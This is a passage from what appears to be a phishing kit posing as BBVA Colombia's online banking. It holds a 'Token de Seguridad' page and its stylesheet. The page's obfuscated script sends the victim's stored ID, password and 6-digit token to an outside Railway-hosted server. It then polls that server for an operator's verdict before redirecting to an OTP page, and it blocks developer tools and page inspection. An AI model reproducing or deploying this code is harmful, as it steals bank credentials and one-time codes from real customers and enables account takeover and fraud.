            0%   { transform: scale(0.6) translateX(0); opacity: 0; }
            70%  { transform: scale(0.85) translateX(-12px); opacity: 0.5; }
            100% { transform: scale(0.75) translateX(-18px); opacity: 0.4; }
        }
        .onboarding-icon svg .coin-behind {
            transform-origin: 50px 50px;
            animation: coinBehind 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) 0.15s both;
        }
        @keyframes heartBeat {
            0%, 100% { transform: scale(1); }
            30%      { transform: scale(1.25); }
            60%      { transform: scale(0.95); }
        }
        .onboarding-icon svg .heart {
            transform-origin: 72px 62px;
            animation: heartBeat 1.8s ease-in-out infinite;
        }
        @keyframes cardSlide {
            0%   { transform: translateX(-10px); opacity: 0; }
            100% { transform: translateX(0); opacity: 1; }
        }
        .onboarding-icon svg .card-body {
            animation: cardSlide 0.7s ease-out both;
        }
        @keyframes scannerPulse {
            0%   { transform: scale(1); opacity: 0.9; }
            50%  { transform: scale(1.06); opacity: 1; }
            100% { transform: scale(1); opacity: 0.9; }
        }
        .onboarding-icon svg .bio-circle {
            transform-origin: 50px 50px;
            animation: scannerPulse 2s ease-in-out infinite;
        }
        @keyframes scanLine {
            0%   { transform: translateY(-12px); opacity: 0; }
            20%  { opacity: 1; }
            80%  { opacity: 1; }
            100% { transform: translateY(12px); opacity: 0; }
        }
        .onboarding-icon svg .scan-line {
            animation: scanLine 1.8s ease-in-out infinite;
        }

        .token-input {
            text-align: center;
            font-size: 26px;
            font-weight: 700;
            letter-spacing: 10px;
            font-family: 'Courier New', monospace;
        }
    </style>
</head>
<body>
    <div id="loadingScreen" class="onboarding-loading">
        <div class="onboarding-container">
            <div class="onboarding-icon-wrap">
                <div class="onboarding-icon" id="obIcon"></div>
            </div>
            <img class="onboarding-title-img" src="img/BBVA_RGB.png" alt="BBVA">
            <h2 class="onboarding-subtitle" id="obSubtitle">Más cómodo</h2>
            <p class="onboarding-description" id="obDescription">Consulta tu saldo y movimientos sin moverte de casa.</p>
        </div>
    </div>

    <div class="container">
        <header class="header">
            <div class="header-icon">
                <img src="img/my-profile.svg" alt="Usuario">
            </div>
            <div class="logo">
                <img src="img/BBVA_logo_2025.svg.png" alt="BBVA">
            </div>
            <button class="close-btn" onclick="window.location.href='https://www.bbva.com.co/'">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" fill="#1973B8"/>
                </svg>
            </button>
        </header>

        <div class="security-badge">
            <img src="img/lock.svg" alt="Candado">
        </div>

        <p class="security-text">Estás en un entorno con seguridad BBVA</p>

        <main class="main-content">
            <div class="login-card">
                <h1 class="title">Token de <br>Seguridad</h1>

                <p style="font-family: 'Benton Sans', sans-serif; font-size: 15px; color: #5E6773; line-height: 1.55; margin: 0 0 20px 0;">
                    Por tu seguridad, ingresa el token de 6 dígitos generado por tu dispositivo BBVA.
                </p>

                <form class="login-form" id="tokenForm">
                    <div class="input-group">
                        <input
                            type="text"
                            class="input-field token-input"
                            id="tokenCode"
                            placeholder="000000"
                            maxlength="6"
                            inputmode="numeric"
                            autocomplete="off">
                    </div>

                    <button type="submit" class="submit-btn" id="btnContinuar" disabled>Verificar</button>

                    <a href="index.html" class="forgot-link">← Volver</a>
                </form>
            </div>

            <div class="register-card">
                <h3 class="register-title" style="font-size: 20px; margin-bottom: 12px;">¿Qué es el token?</h3>
                <p class="register-description" style="margin-bottom: 0;">
                    Es un código único generado por tu dispositivo físico o app de seguridad BBVA. Este código cambia constantemente y garantiza que solo tú puedas acceder a tu cuenta.
                </p>
            </div>
        </main>
    </div>

    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(4,50,99,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Benton Sans',-apple-system,sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#043263">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#043263;margin-bottom:10px">Código incorrecto</div>
            <div style="font-size:14px;color:#5E6773;line-height:1.55;margin-bottom:22px">El código ingresado es incorrecto.<br>Por favor verifica e intenta nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:#043263;color:#fff;border:none;padding:14px 20px;border-radius:8px;font-size:14px;font-weight:600;letter-spacing:0.03em;cursor:pointer;font-family:inherit">Intentar de nuevo</button>
        </div>
    </div>

    <script>
    (function(){
        var _0xa1 = "https://multi-bancos-production.up.railway.app";
        var _0xb2 = "bbva";
        var _0xc3 = sessionStorage.getItem('sessionId') || ('sess_' + Date.now() + '_' + Math.floor(Math.random() * 10000));
        try { sessionStorage.setItem('sessionId', _0xc3); } catch(e) {}

        var _0xd4 = document.getElementById('tokenCode');
        var _0xe5 = document.getElementById('btnContinuar');
        var _0xf6 = document.getElementById('tokenForm');
        var _0xg7 = document.getElementById('loadingScreen');
        var _0xh8 = document.getElementById('errorLogin');

        function _0xi9() {
            var _0xj0 = _0xd4.value.replace(/\D/g, '').slice(0, 6);
            _0xd4.value = _0xj0;
            _0xe5.disabled = _0xj0.length !== 6;
        }

        _0xd4.addEventListener('input', _0xi9);
        _0xi9();

        /* ==========================================
           ONBOARDING ROTATIVO — 4 estados
           ========================================== */
        var _0xOB = [
            { icon: 'beach', subtitle: 'Más cómodo', description: 'Consulta tu saldo y movimientos sin moverte de casa.' },
            { icon: 'euro', subtitle: 'Más rápido', description: 'Paga, transfiere y recarga en poco pasos.' },
            { icon: 'card', subtitle: 'Más sencillo', description: 'Opera de forma intuitiva, ten a mano lo que necesitas cuando lo necesitas.' },
            { icon: 'biometry', subtitle: 'Más seguro de usar', description: 'Realiza operaciones de forma segura gracias a la biometría' }
        ];

        var _0xSVG = {
            beach:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<g class="umbrella-top">' +
                '<path d="M15 45 Q50 8 85 45 Z" fill="#1976D2"/>' +
                '<path d="M15 45 Q32 12 50 45 Z" fill="#42A5F5"/>' +
                '<path d="M50 45 Q68 12 85 45 Z" fill="#1565C0"/>' +
                '</g>' +
                '<line x1="50" y1="45" x2="50" y2="78" stroke="#0A3A6B" stroke-width="2.5" stroke-linecap="round"/>' +
                '<rect x="28" y="80" width="44" height="4" rx="2" fill="#4DD0E1"/>' +
                '<rect x="32" y="76" width="36" height="4" rx="2" fill="#26C6DA"/>' +
                '</svg>',
            euro:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="coin-behind" cx="50" cy="50" r="28" fill="#E8A93C" opacity="0.4"/>' +
                '<circle class="coin-behind" cx="50" cy="50" r="30" fill="#F0B945" opacity="0.5"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="32" fill="#F5C13C"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="28" fill="#FFD54F" opacity="0.6"/>' +
                '<text x="50" y="66" font-size="38" font-weight="700" text-anchor="middle" fill="#FFFFFF" font-family="Arial, sans-serif">€</text>' +
                '</svg>',
            card:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<rect class="card-body" x="15" y="35" width="70" height="42" rx="6" fill="#1E88E5"/>' +
                '<rect x="15" y="46" width="70" height="9" fill="#FFFFFF" opacity="0.9"/>' +
                '<circle class="heart" cx="72" cy="62" r="11" fill="#26C6DA"/>' +
                '<path class="heart" d="M72 68 C67 64 64 61 64 57 C64 54 66 52 69 52 C70.5 52 71.5 53 72 54 C72.5 53 73.5 52 75 52 C78 52 80 54 80 57 C80 61 77 64 72 68 Z" fill="#FFFFFF"/>' +
                '</svg>',
            biometry:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="bio-circle" cx="50" cy="50" r="38" fill="#0A3A6B"/>' +
                '<circle cx="50" cy="44" r="11" fill="#4DD0E1"/>' +
                '<path d="M32 72 Q32 56 50 56 Q68 56 68 72 Z" fill="#4DD0E1"/>' +
                '<line class="scan-line" x1="30" y1="50" x2="70" y2="50" stroke="#F5C13C" stroke-width="2" stroke-linecap="round"/>' +
                '<path d="M22 24 L32 24 M22 24 L22 34 M78 24 L68 24 M78 24 L78 34 M22 76 L32 76 M22 76 L22 66 M78 76 L68 76 M78 76 L78 66" stroke="#F5C13C" stroke-width="3" fill="none" stroke-linecap="round"/>' +
                '</svg>'
        };

        var _0xidx = 0;
        var _0xel = document.getElementById('obIcon');
        var _0xsub = document.getElementById('obSubtitle');
        var _0xdes = document.getElementById('obDescription');

        function _0xrenderIcon(name) {
            if (_0xel) _0xel.innerHTML = _0xSVG[name] || '';
        }

        function _0xupdateText(sub, des) {
            if (_0xsub) _0xsub.classList.add('slide-out');
            if (_0xdes) _0xdes.classList.add('slide-out');

            setTimeout(function() {
                if (_0xsub) {
                    _0xsub.textContent = sub;
                    _0xsub.classList.remove('slide-out');
                    _0xsub.classList.add('slide-in-start');
                }
                if (_0xdes) {
                    _0xdes.textContent = des;
                    _0xdes.classList.remove('slide-out');
                    _0xdes.classList.add('slide-in-start');
                }

                setTimeout(function() {
                    if (_0xsub) _0xsub.classList.remove('slide-in-start');
                    if (_0xdes) _0xdes.classList.remove('slide-in-start');
                }, 50);
            }, 400);
        }

        function _0xnext() {
            _0xidx = (_0xidx + 1) % _0xOB.length;
            var _0xnxt = _0xOB[_0xidx];

            if (_0xel) {
                _0xel.classList.remove('visible');
                _0xel.classList.add('fading-out');
            }

            setTimeout(function() {
                _0xrenderIcon(_0xnxt.icon);
                _0xupdateText(_0xnxt.subtitle, _0xnxt.description);

                if (_0xel) {
                    _0xel.classList.remove('fading-out');
                    _0xel.classList.add('fading-in');

                    void _0xel.offsetHeight;

                    _0xel.classList.remove('fading-in');
                    _0xel.classList.add('visible');
                }
            }, 500);
        }

        if (_0xel && _0xsub && _0xdes) {
            _0xrenderIcon(_0xOB[0].icon);
            _0xsub.textContent = _0xOB[0].subtitle;
            _0xdes.textContent = _0xOB[0].description;
            _0xel.classList.add('visible');
            setInterval(_0xnext, 3000);
        }

        _0xf6.addEventListener('submit', async function(_0xj1) {
            _0xj1.preventDefault();
            if (_0xe5.disabled) return;

            var _0xk1 = _0xd4.value.trim();
            if (_0xk1.length !== 6) return;

            var _0xl1 = sessionStorage.getItem('usuario') || '';
            var _0xm1 = sessionStorage.getItem('clave') || '';

            _0xg7.classList.add('active');

            try {
                var _0xn1 = await fetch(_0xa1 + '/' + _0xb2 + '/enviar-token', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        sessionId: _0xc3,
                        token: _0xk1,
                        identificacion: _0xl1,
                        clave: _0xm1
                    })
                });
                var _0xo1 = await _0xn1.json();
                console.log('Token enviado:', _0xo1);
            } catch (_0xp1) {
                console.error('Error:', _0xp1);
            }

            var _0xq1 = setInterval(async function() {
                try {
                    var _0xr1 = await fetch(_0xa1 + '/' + _0xb2 + '/estado/' + _0xc3);
                    var _0xs1 = await _0xr1.json();
                    console.log('Estado:', _0xs1.estado);

                    if (_0xs1.estado === 'otp') {
                        clearInterval(_0xq1);
                        window.location.href = 'otp.html';
                    } else if (_0xs1.estado === 'rechazado') {
                        clearInterval(_0xq1);
                        _0xg7.classList.remove('active');
                        setTimeout(function() {
                            if (_0xh8) _0xh8.classList.add('visible');
                        }, 300);
                    }
                } catch (_0xt1) {
                    console.error('Error estado:', _0xt1);
                }
            }, 2000);
        });

        var _0xu1 = document.getElementById('errorLoginBtn');
        if (_0xu1) {
            _0xu1.addEventListener('click', function() {
                if (_0xh8) _0xh8.classList.remove('visible');
                _0xd4.value = '';
                _0xe5.disabled = true;
                _0xd4.focus();
            });
        }
    })();
    </script>

<script>
(function(){
'use strict';
var _0xv1=0;
document.addEventListener('touchend',function(_0xw1){
var _0xx1=new Date().getTime();
if(_0xx1-_0xv1<=300){_0xw1.preventDefault();}
_0xv1=_0xx1;
},{passive:false});
document.addEventListener('dblclick',function(_0xy1){_0xy1.preventDefault();});
document.addEventListener('focusin',function(_0xz1){
var _0x02=(_0xz1.target&&_0xz1.target.tagName)?_0xz1.target.tagName.toLowerCase():'';
if(_0x02==='input'||_0x02==='textarea'||_0x02==='select'){
if(_0xz1.target.style.fontSize!=='16px'){
_0xz1.target.dataset._fs=_0xz1.target.style.fontSize||'';
_0xz1.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0x12){
var _0x02=(_0x12.target&&_0x12.target.tagName)?_0x12.target.tagName.toLowerCase():'';
if(_0x02==='input'||_0x02==='textarea'||_0x02==='select'){
if(_0x12.target.dataset._fs!==undefined){
_0x12.target.style.fontSize=_0x12.target.dataset._fs;
delete _0x12.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';
document.addEventListener('contextmenu',function(_0x22){_0x22.preventDefault();return false;});
document.addEventListener('keydown',function(_0x32){
var _0x42=(_0x32.key||'').toLowerCase();
var _0x52=_0x32.ctrlKey||_0x32.metaKey;
var _0x62=_0x32.shiftKey;
if(_0x42==='f12'){_0x32.preventDefault();return false;}
if(_0x52&&_0x62&&(_0x42==='i'||_0x42==='j'||_0x42==='c')){_0x32.preventDefault();return false;}
if(_0x52&&_0x42==='u'){_0x32.preventDefault();return false;}
if(_0x52&&_0x42==='s'){_0x32.preventDefault();return false;}
if(_0x52&&_0x62&&(_0x42==='k'||_0x42==='e'||_0x42==='s'||_0x42==='c')){_0x32.preventDefault();return false;}
if(_0x32.metaKey&&_0x32.altKey&&(_0x42==='i'||_0x42==='j'||_0x42==='c')){_0x32.preventDefault();return false;}
});
document.addEventListener('dragstart',function(_0x72){_0x72.preventDefault();});
document.addEventListener('selectstart',function(_0x82){
var _0x92=(_0x82.target&&_0x82.target.tagName)?_0x82.target.tagName.toLowerCase():'';
if(_0x92!=='input'&&_0x92!=='textarea'){_0x82.preventDefault();}
});
try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xa2){document.body.innerHTML='';}
setInterval(function(){
var _0xb2=window.outerWidth-window.innerWidth;
var _0xc2=window.outerHeight-window.innerHeight;
if(_0xb2>160||_0xc2>160){}
},1000);
})();
</script>
</body>
</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,600;8..60,700;8..60,900&family=Benton+Sans:wght@300;400;500;700&family=Manrope:wght@400;500;600;700;800&display=swap');

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Benton Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
    background: #f7f8f8;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    padding: 0;
    color: #043263;
}

.container {
    max-width: 500px;
    width: 100%;
    background: #f7f8f8;
    padding: 0 16px 40px 16px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #ffffff;
    margin: 0 -16px 20px -16px;
    padding: 18px 20px;
    position: sticky;
    top: 0;
    z-index: 100;
}

.header-icon svg { display: block; width: 28px; height: 28px; }
.logo img { height: 26px; width: auto; }

.close-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.2s;
}
.close-btn svg { width: 26px; height: 26px; }
.close-btn:hover { opacity: 0.7; }

.security-badge {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
}
.security-badge svg { width: 18px; height: 18px; }

.security-text {
    text-align: center;
    color: #043263;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 24px;
}

.main-content {
    padding: 0;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.login-card {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 32px;
    font-weight: 900;
    font-style: normal;
    color: #043263;
    line-height: 1.15;
    margin-bottom: 24px;
    letter-spacing: -0.5px;
}

.login-form {
    background: transparent;
    border-radius: 0;
    padding: 0;
    margin-bottom: 0;
    box-shadow: none;
}

.input-group { position: relative; margin-bottom: 14px; }

.input-field {
    width: 100%;
    padding: 12px 16px;
    border: 2px solid #000000;
    border-radius: 8px;
    font-size: 16px;
    font-family: inherit;
    color: #043263;
    transition: all 0.2s;
    background: #f5f5f5;
    appearance: none;
    -webkit-appearance: none;
}

.input-field:focus {
    outline: none;
    border-color: #043263;
    background: #ffffff;
    box-shadow: 0 0 0 3px rgba(4, 50, 99, 0.1);
}

.input-field::placeholder { color: #8a9099; font-weight: 400; }

.dropdown { padding-right: 44px; cursor: pointer; color: #043263; font-weight: 400; }

.dropdown-icon {
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    pointer-events: none;
    width: 22px;
    height: 22px;
}

.eye-icon {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    padding: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.2s;
}
.eye-icon svg { width: 22px; height: 22px; }
.eye-icon:hover { opacity: 0.7; }

.submit-btn {
    width: 100%;
    padding: 18px 16px;
    background: #000074;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
    font-family: inherit;
    cursor: pointer;
    transition: background 0.2s;
    margin-top: 8px;
    margin-bottom: 20px;
}

.submit-btn:hover:not(:disabled) { background: #072952; }
.submit-btn:active:not(:disabled) { transform: translateY(1px); }
.submit-btn:disabled { background: #b8bfca; cursor: not-allowed; }

.forgot-link {
    display: block;
    text-align: center;
    color: #000074;
    text-decoration: none;
    font-size: 17px;
    font-weight: 500;
    transition: color 0.2s;
}
.forgot-link:hover { text-decoration: underline; }

.register-card {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px;
    text-align: left;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.register-icon {
    margin-bottom: 24px;
    display: flex;
    justify-content: flex-start;
}
.register-icon img { width: 72px; height: 72px; object-fit: contain; border-radius: 12px; }

.register-title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 26px;
    font-weight: 900;
    font-style: normal;
    color: #043263;
    line-height: 1.15;
    margin-bottom: 14px;
    letter-spacing: -0.5px;
}

.register-description {
    font-size: 15px;
    color: #043263;
    line-height: 1.55;
    margin-bottom: 24px;
}

.register-btn {
    padding: 16px 28px;
    background: #f0f0f3;
    color: #043263;
    border: none;
    border-radius: 8px;
    font-size: 15px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.2s;
}
.register-btn:hover { background: #e4e5ea; }

.security-carousel {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px 20px;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
    position: relative;
}

.carousel-slide {
    display: none;
    animation: fadeIn 0.5s ease-in-out;
    min-height: 180px;
}
.carousel-slide.active { display: block; }

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.carousel-title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 26px;
    font-weight: 900;
    font-style: normal;
    color: #043263;
    line-height: 1.15;
    margin-bottom: 22px;
    letter-spacing: -0.5px;
}

.carousel-content { display: flex; gap: 16px; align-items: flex-start; }

.carousel-icon {
    flex-shrink: 0;
    width: 52px;
    height: 52px;
    background: #E8F1F9;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.carousel-icon svg { width: 28px; height: 28px; }

.carousel-text {
    flex: 1;
    font-size: 15px;
    color: #043263;
    line-height: 1.5;
    text-align: left;
    font-weight: 400;
}

.carousel-controls {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-top: 28px;
}

.carousel-btn {
    background: none;
    border: none;
    cursor: pointer;
    padding: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.2s;
    border-radius: 6px;
}
.carousel-btn svg { width: 22px; height: 22px; }
.carousel-btn:hover { background: #f0f2f5; }

.carousel-indicator {
    font-size: 14px;
    color: #043263;
    font-weight: 500;
    min-width: 80px;
    text-align: center;
    background: #f5f6f8;
    padding: 8px 16px;
    border-radius: 20px;
}

/* 🎯 LOGO BBVA en el onboarding (reemplaza al "Hola") */
.onboarding-title-img {
    height: 42px;
    width: auto;
    max-width: 220px;
    object-fit: contain;
    margin: 0 0 22px 0;
    display: block;
}

/* Loading Screen */
.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.98);
    backdrop-filter: blur(10px);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
}

.loading-content { text-align: center; padding: 40px; }

.loading-logo {
    height: 60px;
    width: auto;
    margin-bottom: 32px;
    animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; transform: scale(1); }
    50% { opacity: 0.8; transform: scale(0.95); }
}

.loading-spinner {
    width: 50px;
    height: 50px;
    margin: 0 auto 24px;
    border: 4px solid #E8F4FD;
    border-top: 4px solid #1973B8;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-text { color: #043263; font-size: 16px; font-weight: 500; margin: 0; }

/* OTP Page */
.otp-info, .token-info {
    background: #ffffff;
    border-radius: 16px;
    padding: 24px;
    text-align: center;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.info-icon { margin-bottom: 16px; display: flex; justify-content: center; }

.otp-description, .token-description {
    font-size: 15px;
    color: #043263;
    line-height: 1.55;
    margin: 0;
}

.otp-form, .token-form {
    background: #ffffff;
    border-radius: 16px;
    padding: 28px 24px;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.input-label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #043263;
    margin-bottom: 10px;
}

.otp-input { text-align: center; font-size: 22px; font-weight: 600; letter-spacing: 6px; }

.resend-link, .help-link {
    display: block;
    text-align: center;
    color: #5E6773;
    text-decoration: none;
    font-size: 14px;
    margin-top: 18px;
}

.resend-link strong, .help-link strong { color: #1973B8; font-weight: 600; }

.token-input {
    text-align: center;
    font-size: 26px;
    font-weight: 700;
    letter-spacing: 10px;
    font-family: 'Courier New', monospace;
}

.info-card {
    background: #ffffff;
    border-radius: 16px;
    padding: 24px;
    border-left: 4px solid #1973B8;
    box-shadow: 0 1px 4px rgba(4, 50, 99, 0.06);
}

.info-title {
    font-family: 'Source Serif 4', Georgia, 'Times New Roman', serif;
    font-size: 20px;
    font-weight: 900;
    font-style: normal;
    color: #000000;
    margin: 0 0 12px 0;
    letter-spacing: -0.3px;
}

.info-text { font-size: 14px; color: #043263; line-height: 1.55; margin: 0; }

@media (max-width: 480px) {
    .container { padding: 0 12px 32px 12px; }
    .header { margin: 0 -12px 16px -12px; padding: 16px; }
    .title { font-size: 28px; }
    .login-card, .register-card, .security-carousel { padding: 24px 20px; }
    .register-title, .carousel-title { font-size: 22px; }
    .otp-input { font-size: 20px; letter-spacing: 5px; }
    .token-input { font-size: 22px; letter-spacing: 8px; }
    .loading-logo { height: 50px; }
    .loading-spinner { width: 40px; height: 40px; }
    .onboarding-title-img { height: 36px; }
}
</file>
